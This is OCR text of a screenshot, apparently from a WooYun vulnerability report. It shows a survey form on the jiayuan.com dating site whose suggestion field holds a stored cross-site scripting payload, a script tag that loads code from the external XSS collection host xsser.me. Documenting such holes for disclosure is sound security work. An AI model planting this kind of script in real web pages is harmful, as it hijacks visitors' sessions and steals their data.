 客户端调查_世纪佳缘交友网 - 搜狗高速浏览器
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
Loving my...
Nights
burberry
http://www.jiayuan.com/webim/vote_pc.php
高速
搜狗
购物 游戏 工具 WooYun. IP反查域 md5在线 土豆网_每 百度在线 sqlmap_ BackTrac
工具箱 消息盒子 看视频 听音乐 玩游戏
商活动 | W... 我的广告位 - ... XSS Platform 管理员信_世纪... 媒体合作_世纪... 403 Forbidden 世纪佳缘客户... 情感博客频道... 我的博客_完善...
世纪佳缘
jiayuan.com
佳缘首页 我的佳缘 搜索会员 最新会员 在线聊天 交友活动 情感博客 晒幸福 手机交友 斑竹小龙女 婚姻猎头
欢迎您：内蒙小愤青 退出登录
世纪佳缘客户端用户体验调研
1.您最喜欢的客户端提供的功能是什么?
即时消息通知
在线聊天
自动登录佳缘
通过收件箱看信
可写入XSS语句
2.您的手机号:
3.您对客户端的建议:
<script src=http://xsser.me/1vJNoe?1352363220></script>
www.wooyun.org